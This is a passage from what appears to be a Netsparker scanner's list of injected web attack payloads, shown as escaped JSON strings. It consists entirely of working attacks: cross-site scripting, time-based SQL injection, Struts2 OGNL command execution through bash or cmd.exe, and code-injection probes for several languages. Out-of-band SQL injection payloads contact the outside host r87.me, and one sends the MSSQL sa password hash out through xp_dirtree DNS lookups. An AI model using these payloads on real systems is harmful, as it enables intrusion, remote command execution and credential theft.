xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2151)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2150)\u003C\/script>\u003C\/html>","\u002522\u00252bnetsparker(0x0A212E)\u00252b\u002522","\u002522\u00252bnetsparker(0x0A212D)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E7)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E6)\u003C\/scRipt>","&#39;+netsparker(0x0A1FC2)+&#39;","&#39;+netsparker(0x0A1FC1)+&#39;","netsparker(0x0A1F88);","netsparker(0x0A1F87);","netsparker(0x0A1F83)","netsparker(0x0A1F82)","&#39;,netsparker(0x0A1F6D),&#39;","&#39;,netsparker(0x0A1F6C),&#39;","\\\\\\';netsparker(0x0A1F1D);\/\/\/","\\\\\\';netsparker(0x0A1F1C);\/\/\/","\\\"+netsparker(0x0A1DF4)+\\\"","\\\"+netsparker(0x0A1DF3)+\\\"","\\'+netsparker(0x0A1DED)+\\'","\\'+netsparker(0x0A1DEC)+\\'","*\/netsparker(0x0A1DE7);\/*","*\/netsparker(0x0A1DE6);\/*","body{x:expression(netsparker(0x0A1DAA))}","body{x:expression(netsparker(0x0A1DA9))}","n;ns:expression(netsparker(0x0A1D85));","n;ns:expression(netsparker(0x0A1D84));","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C85))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C84))>","\u003CscRipt>ns(0x0A1C57)\u003C\/scRipt>","\u003CscRipt>ns(0x0A1C56)\u003C\/scRipt>","javascript:netsparker(0x0A1C48)","javascript:netsparker(0x0A1C47)","\u003CiMg src=N onerror=netsparker(0x0A1C20)>","\u003CiMg src=N onerror=netsparker(0x0A1C1F)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFD)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFC)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD1)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD0)>","\/\/r87.com\/n\/j\/?0x0A1AD5","\/\/r87.com\/n\/j\/?0x0A1AD4","\/\/r87.com\/n\/n.css?0x0A1AAF","\/\/r87.com\/n\/n.css?0x0A1AAE","1 ns=netsparker(0x0A1A8B)","1 ns=netsparker(0x0A1A8A)","\\'\\\" ns=netsparker(0x0A1A5E)","PageView));SELECT pg_sleep(25)--","\\'\\\" ns=netsparker(0x0A1A5D)","PageView\\'));SELECT pg_sleep(25)--","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJDKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJCKTwvc2NyaXB0Pg==","PageView\\');SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1915\u002529\u00253C\u00252FscRipt\u00253E","PageView);SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1914\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F1)\u003C\/scRipt>","PageView;SELECT pg_sleep(25)--","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F0)\u003C\/scRipt>","PageView\\';SELECT pg_sleep(25)--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","http:\/\/104.20.30.206:3306","ViewCategory));SELECT pg_sleep(25)--","ViewCategory\\'));SELECT pg_sleep(25)--","http:\/\/104.20.30.206:22","ViewCategory\\');SELECT pg_sleep(25)--","ViewCategory);SELECT pg_sleep(25)--","ViewCategory;SELECT pg_sleep(25)--","ViewCategory\\';SELECT pg_sleep(25)--","104.20.30.206\/elmah","ViewCategory + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","104.20.30.206\/elmah.axd","104.20.30.206\/trace.axd","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'26432\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24011\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'51315\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'26191\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 97846`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 31018`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-49632)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-11583)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 43830\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 38968\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 7337\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 51384\\'))","\\\"+print localtime()*0+0xFFF9999-42099+\\\"","\\\"+print localtime()*0+0xFFF9999-39642+\\\"","\\'+print localtime()*0+0xFFF9999-81542+\\'","\\'+print localtime()*0+0xFFF9999-90675+\\'","eval(\\'print localtime()*0+0xFFF9999-38154\\')","eval(\\'print localtime()*0+0xFFF9999-4828\\')","print localtime()*0+0xFFF9999-50876","print localtime()*0+0xFFF9999-46051","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'64550\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'89020\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-61444;[\/php]","[php]print(int)0xFFF9999-93657;[\/php]","\\'{${print(int)0xFFF9999-27677}}\\'","\\'{${print(int)0xFFF9999-62561}}\\'","{php}print(int)0xFFF9999-35703;{\/php}","{php}print(int)0xFFF9999-53681;{\/php}","\u003C?=(int)0xFFF9999-48018;\/\/?>","\u003C?=(int)0xFFF9999-92154;\/\/?>","\\\"+print(int)0xFFF9999-66567+\\\"","\\\"+print(int)0xFFF9999-77723+\\\"","\\'+print(int)0xFFF9999-18814+\\'","\\'+print(int)0xFFF9999-62403+\\'","+print(int)0xFFF9999-74623;\/\/","+print(int)0xFFF9999-94411;\/\/","print(int)0xFFF9999-84283;","print(int)0xFFF9999-72484;","print(int)0xFFF9999-25901","print(int)0xFFF9999-98749","\u003C\u0025 response.write(268409241-25223) \u0025>","\u003C\u0025 response.write(268409241-22089) \u0025>","\\\"+response.write(268409241-44862)+\\\"","\\\"+response.write(268409241-1428)+\\\"","+response.write(268409241-70587)\\'","+response.write(268409241-96179)\\'","response.write(268409241-19895)\\'","response.write(268409241-46751)\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(107)||chr(106)||chr(108)||chr(49)||chr(54)||chr(95)||chr(51)||chr(97)||chr(51)||chr(107)||chr(112)||chr(110)||chr(118)||chr(113)||chr(117)||chr(98)||chr(118)||chr(122)||chr(56)||chr(98)||chr(52)||chr(54)||chr(49)||chr(107)||chr(98)||chr(118)||chr(120)||chr(105)||chr(97)||chr(113)||chr(100)||chr(121)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(54)||chr(102)||chr(101)||chr(104)||chr(104)||chr(99)||chr(119)||chr(99)||chr(118)||chr(122)||chr(115)||chr(122)||chr(113)||chr(104)||chr(121)||chr(117)||chr(120)||chr(101)||chr(121)||chr(112)||chr(122)||chr(107)||chr(113)||chr(48)||chr(120)||chr(53)||chr(114)||chr(53)||chr(122)||chr(106)||chr(95)||chr(97)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(108)||chr(108)||chr(97)||chr(111)||chr(121)||chr(117)||chr(122)||chr(110)||chr(120)||chr(121)||chr(50)||chr(103)||chr(55)||chr(109)||chr(121)||chr(57)||chr(100)||chr(105)||chr(97)||chr(119)||chr(99)||chr(109)||chr(109)||chr(99)||chr(117)||chr(111)||chr(115)||chr(106)||chr(115)||chr(101)||chr(119)||chr(110)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(49)||chr(45)||chr(114)||chr(115)||chr(105)||chr(52)||chr(53)||chr(119)||chr(97)||chr(118)||chr(97)||chr(105)||chr(120)||chr(108)||chr(97)||chr(109)||chr(103)||chr(100)||chr(106)||chr(100)||chr(118)||chr(99)||chr(108)||chr(115)||chr(50)||chr(100)||chr(100)||chr(50)||chr(100)||chr(49)||chr(111)||chr(117)||chr(48)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(107)||chr(110)||chr(98)||chr(98)||chr(113)||chr(106)||chr(121)||chr(117)||chr(107)||chr(119)||chr(56)||chr(98)||chr(54)||chr(118)||chr(120)||chr(49)||chr(101)||chr(106)||chr(108)||chr(52)||chr(103)||chr(106)||chr(120)||chr(110)||chr(119)||chr(104)||chr(111)||chr(97)||chr(103)||chr(106)||chr(52)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(111)||chr(118)||chr(56)||chr(55)||chr(120)||chr(102)||chr(55)||chr(53)||chr(108)||chr(115)||chr(53)||chr(52)||chr(109)||chr(121)||chr(101)||chr(122)||chr(118)||chr(106)||chr(109)||chr(115)||chr(106)||chr(106)||chr(49)||chr(108)||chr(99)||chr(103)||chr(107)||chr(111)||chr(99)||chr(101)||chr(101)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppjqrsiy53lpssaqvrn901ew1lckdzx8\\'||\\'1gm.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24798\\')).read()","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp8159ip1khkjlwcb7bwblffjv0rhfrn\\'||\\'e88.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'73865\\')).read()","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp91htyvm55k6qk8qfzlqkaqay8jnx_d\\'||\\'ikg.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp7x2wh43gauua8s7renvfqd1pdqhrpu\\'||\\'jcm.r87.me\\') from DUAL))))","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'95216\\')).read()","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyegrfy9bj4postihzu1oacqaaf2cur\\'||\\'uqk.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp2bgtm4wmo5y4pf0s1j0ugitebxrok4\\'||\\'day.r87.me\\') from DUAL)","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'63103\\')).read()","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppixegjr8zdh1vdiqdzbxirhu6jft93s\\'||\\'90s.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp_dhi0qyzd1shnjtjstdpjoi5uerxnw\\'||\\'z9e.r87.me user=a password=a connect_timeout=2\\'))||\\'","p \\\"#{0xFFF9999.to_i-`echo 48431`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(109)||chr(122)||chr(112)||chr(120)||chr(121)||chr(51)||chr(101)||chr(51)||chr(122)||chr(109)||chr(121)||chr(102)||chr(107)||chr(119)||chr(120)||chr(95)||chr(107)||chr(52)||chr(118)||chr(99)||chr(114)||chr(98)||chr(121)||chr(103)||chr(115)||chr(95)||chr(114)||chr(112)||chr(121)||chr(95)||chr(104)||chr(120)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","p \\\"#{0xFFF9999.to_i-`echo 69161`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(106)||chr(45)||chr(111)||chr(103)||chr(54)||chr(106)||chr(51)||chr(108)||chr(98)||chr(99)||chr(107)||chr(45)||chr(99)||chr(118)||chr(103)||chr(119)||chr(49)||chr(53)||chr(115)||chr(121)||chr(101)||chr(113)||chr(97)||chr(116)||chr(49)||chr(109)||chr(112)||chr(99)||chr(108)||chr(102)||chr(116)||chr(116)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-64563)}","cast((SELECT dblink_connect(\\'host=ria1yxjypp568ot0v_tapxcpse8c9qmf1erxkzno\\'||\\'fb0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-18775)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 9797\\'))","cast((SELECT dblink_connect(\\'host=ria1yxjypppjbhbwg1dn-frwheggudr8o4ao7oyq\\'||\\'sjk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 40792\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 18608\\'))","dblink_connect(\\'host=ria1yxjyppievzj11-bnkuytjkjmmqrbes7yczas\\'||\\'os4.r87.me user=a password=a connect_timeout=2\\')","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 80359\\'))","\\\"+print localtime()*0+0xFFF9999-51979+\\\"","dblink_connect(\\'host=ria1yxjyppcxicd97q2y9otif7o521ywz8qk17ta\\'||\\'_ys.r87.me user=a password=a connect_timeout=2\\')","\\\"+print localtime()*0+0xFFF9999-14931+\\\"","\\'+print localtime()*0+0xFFF9999-2604+\\'","SELECT dblink_connect(\\'host=ria1yxjypp6l8v8j8ldjjqgg6ag6xrke0kv4y99z\\'||\\'kqg.r87.me user=a password=a connect_timeout=2\\')","\\'+print localtime()*0+0xFFF9999-2122+\\'","SELECT dblink_connect(\\'host=ria1yxjypp_6cf1ci9lbowcz7eugfkjshjrqrqae\\'||\\'07a.r87.me user=a password=a connect_timeout=2\\')","eval(\\'print localtime()*0+0xFFF9999-93314\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppv6fmwrznz0tax18sfsjouxa1e6v0lq\\'+\\'zlq.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppw5mobseg2zyandfkfyygizftwu7z89\\'+\\'ivs.r87.me\\')exec sp_executesql \u0040r--","eval(\\'print localtime()*0+0xFFF9999-37392\\')","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypptvv-p9jnzv_guvytfkbnblbrjwj4rb\\'+\\'rrw.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppc39p3loyupck8bhiprvfxyj2o-bz9y\\'+\\'yi4.r87.me\\')exec sp_executesql \u0040r--","print localtime()*0+0xFFF9999-23857","print localtime()*0+0xFFF9999-9917","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypplgkaa4-badkiiflcllouomslzabfjc\\'+\\'lie.r87.me\\')exec sp_executesql \u0040r","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'13017\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'54907\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp6ipu7etdxbyyavjlhjzg5natxklgfy\\'+\\'228.r87.me\\')exec sp_executesql \u0040r","[php]print(int)0xFFF9999-78400;[\/php]","[php]print(int)0xFFF9999-95242;[\/php]","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjt14ujwc1i4zsqzis0eo-mbwc8wtwk\\'+\\'7tm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplznm_yi0qfnjzvfbmaamna4yfg70c7\\'+\\'rhe.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'{${print(int)0xFFF9999-71488}}\\'","\\'{${print(int)0xFFF9999-72322}}\\'","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppyqdgcgb_e8qnksgodr5yq2mqf3gz1i\\'+\\'2lc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","{php}print(int)0xFFF9999-98346;{\/php}","{php}print(int)0xFFF9999-65434;{\/php}","\u003C?=(int)0xFFF9999-62105;\/\/?>","\u003C?=(int)0xFFF9999-51059;\/\/?>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppu8dbwdfus-zec6dolddzqrqdni80jt\\'+\\'crc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-91618+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6xnmins4qgmplwfc6muqsju6d6h5bj\\'+\\'hau.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-94765+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp_za52zlgzeyp5eowomr82ua1tem70w\\'+\\'y7i.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-56624+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppt64rz_f6jrmocrf9d1q54u1dejdhx-\\'+\\'n78.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-64350+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppln11hr3ga7ezbebtjjgztynkwmubdk\\'+\\'ulq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsrjwx4tnve3zp1w0f2ig8ordyl_bmu\\'+\\'-zs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","+print(int)0xFFF9999-88899;\/\/","+print(int)0xFFF9999-34095;\/\/","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplqk7lgxw9igylnf4_6xxxb0neej3-1\\'+\\'jli.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjbdaywkz8ke1wgpo6st1tjtefd6nvg\\'+\\'xqq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-4880;","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjlaurbctxj3bpc4xxdkpuprqv5-3ve\\'+\\'txu.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-39984;","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvid5speuxmhsumgaa2dkwhfyxeoeb2\\'+\\'yw4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp0hj2tqctkrtcnxmbizeaotkqzemoyz\\'+\\'_s4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-1678","print(int)0xFFF9999-9922","\u003C\u0025 response.write(268409241-12599) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypplofqrwdbp5lq_t9mcespcjne99bcnz\\'+\\'dxo.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\u003C\u0025 response.write(268409241-12700) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppdq9ibwbclj3nhlcwdt4wqir03rtogx\\'+\\'8n8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree 